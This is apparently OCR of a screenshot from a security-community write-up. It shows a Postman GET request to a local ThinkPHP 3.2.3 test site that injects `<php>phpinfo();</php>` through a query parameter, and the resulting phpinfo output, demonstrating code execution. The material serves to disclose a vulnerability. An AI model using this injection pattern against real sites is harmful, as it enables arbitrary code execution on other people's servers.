 http://test_thinkphp_3.2.:
+
GET
http://test_thinkphp_3.2.3.test/index.php/Home/Index/testFetch1?test=<php>phpinfo();</php>
Params
Authorization Headers Body Pre-request Script Tests
Type No Auth
Body Cookies Headers (10) Tests
Pretty Raw Preview
string(88392) "
PHP Version 5.6.27
php
System
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
先知社区